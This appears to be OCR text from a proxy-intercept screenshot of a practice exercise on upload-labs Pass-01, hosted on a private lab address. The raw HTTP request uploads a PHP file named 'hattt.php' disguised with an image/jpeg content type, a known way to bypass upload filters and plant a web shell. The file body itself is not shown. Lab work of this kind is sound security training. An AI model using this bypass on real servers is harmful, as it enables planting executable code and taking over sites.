 Request to http://192.168.56.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------486700119189413113462513894
Content-Length: 47059
Origin: http://192.168.56.1
Connection: close
Referer: http://192.168.56.1/upload-labs/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------486700119189413113462513894
Content-Disposition: form-data; name="upload_file"; filename="hattt.php"
Content-Type: image/jpeg
JFIF C